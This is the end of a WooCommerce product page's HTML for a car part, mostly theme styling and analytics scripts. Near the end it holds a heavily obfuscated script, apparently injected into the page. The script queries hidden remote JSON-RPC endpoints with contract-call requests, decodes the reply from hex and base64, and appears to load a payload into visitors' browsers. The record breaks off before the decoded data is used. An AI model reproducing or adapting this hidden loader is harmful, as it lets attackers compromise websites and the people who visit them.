window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":54939,"name":"PRP RB30 WET BRACE -4WD","categories":[{"name":"Accessories"},{"name":"Nissan RB SERIES"},{"name":"RB Series"}],"prices":{"price":199000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"54939"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-54939-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="26d61b31ce56b7c8">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new 